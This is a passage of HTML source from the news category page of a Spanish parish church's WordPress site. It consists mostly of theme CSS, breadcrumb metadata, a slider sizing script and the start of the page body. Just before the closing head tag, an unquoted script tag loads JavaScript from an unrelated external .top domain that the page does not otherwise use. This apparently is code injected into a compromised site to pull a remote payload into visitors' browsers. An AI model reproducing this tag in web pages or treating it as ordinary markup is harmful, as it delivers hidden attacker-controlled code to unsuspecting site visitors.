    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #60001b;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #60001b transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #60001b !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #60001b;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #60001b;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #60001b !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #60001b;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #60001b !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #60001b;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #60001b !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #60001b transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #60001b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #60001b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #60001b;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #60001b;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(96, 0, 27, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #60001b;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #60001b;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #60001b;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bcbcbc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #60001b !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, rgba(255,255,255,0.85)));
        background: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -o-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: linear-gradient(to bottom, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='rgba(255,255,255,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #60001b;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #333333;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #333333;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #333333 !important;
    }


    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e0e0e0;
    }
    
    .white-popup-block:after {
        background: #750b30;
        background: -moz-linear-gradient(45deg, #750b30 0%, #60001b 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #750b30), color-stop(100%, #60001b));
        background: -webkit-linear-gradient(45deg, #750b30 0%, #60001b 100%);
        background: -o-linear-gradient(45deg, #750b30 0%, #60001b 100%);
        background: -ms-linear-gradient(45deg, #750b30 0%, #60001b 100%);
        background: linear-gradient(45deg, #750b30 0%, #60001b 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#750b30', endColorstr='#60001b', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #f9f9f9;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #333333;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #333333;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(51, 51, 51, 0.1);
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #333333;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #60001b;
    }

    
    .td-sub-footer-container {
        background-color: #f9f9f9;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #888888;
    }

    
    .post .td-post-header .entry-title {
        color: #60001b;
    }
    .td_module_15 .entry-title a {
        color: #60001b;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #60001b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.parroquiaremei.org/wp-content/uploads/2019/12/10.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://192.168.0.208/wp_011_church/wp-content/uploads/2017/03/menu-mobile.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:36px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lora;
	line-height:40px;
	font-weight:600;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lora;
	font-size:15px;
	font-weight:500;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Lora;
	font-size:15px;
	line-height:20px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lora;
	font-size:15px;
	font-weight:500;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Lora;
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lora;
	
	}
    
	.post .td-post-header .entry-title {
		font-family:Lora;
	
	}
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:500;
	
    }





	
    .post .td-post-next-prev-content a {
        font-family:Lora;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Lora;
	font-size:14px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:15px;
	
    }
    
	.td-sub-footer-copy {
		line-height:38px;
	
	}
	
    body, p {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:15px;
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 40px;
        }
    }



/* Style generated by theme for demo: church */

.td-church .td-header-style-7 .sf-menu > li.current-menu-item > a,
        .td-church .td-header-style-7 .sf-menu > li > a:hover,
        .td-church .td-donation-btn:hover,
        .td-church .td-post-template-13 .td_block_related_posts .td-related-title .td-cur-simple-item {
            color: #60001b;
        }
        .td-church .td-donation-btn {
            background-color: #60001b;
        }
        .td-church .footer-social-wrap .td-icon-font:hover:after,
        .td-church .td-donation-btn {
            border-color: #60001b;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.parroquiaremei.org/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.parroquiaremei.org/category/noticias/",
                    "name": "Noticias"
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #60001b;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #60001b;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #60001b;
                }
                .tdm-btn-style1 {
					background-color: #60001b;
				}
				.tdm-btn-style2:before {
				    border-color: #60001b;
				}
				.tdm-btn-style2 {
				    color: #60001b;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #60001b;
                    -moz-box-shadow: 0 2px 16px #60001b;
                    box-shadow: 0 2px 16px #60001b;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #60001b;
                    -moz-box-shadow: 0 4px 26px #60001b;
                    box-shadow: 0 4px 26px #60001b;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #60001b;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 40px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 40px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 40px;
                    }
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive category category-noticias category-13 global-block-template-13 td-church td_category_template_2 td_category_top_posts_style_4 td-wpml wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/parroquiaremei" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
